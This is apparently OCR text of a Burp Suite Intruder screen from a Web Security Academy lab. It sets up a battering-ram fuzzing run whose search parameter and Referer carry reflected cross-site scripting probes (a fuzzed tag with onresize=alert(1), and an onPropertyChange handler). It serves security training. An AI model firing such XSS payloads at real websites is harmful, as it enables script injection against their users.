 Attack type: Battering ram
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well
as the base request.
Target: ae0026.web-security-academy.net Update Host header to match target
1 GET /?search=%3C§h3§+onresize%3Dalert%281%29%3Ea%3C%2F§h3§%3E HTTP/2
2 Host: 0ad100ff04e7e76582e088af00ae0026.web-security-academy.net
3 Cookie: session=XX9oUTUBoQUUh5O2iyMcLOg28MXoAOcG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ad100ff04e7e76582e088af00ae0026.web-security-academy.net/?
search=%3Cxml+onPropertyChange%3D%22alert%281%29%22%3Eaaa%3C%2Fxml%3E
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16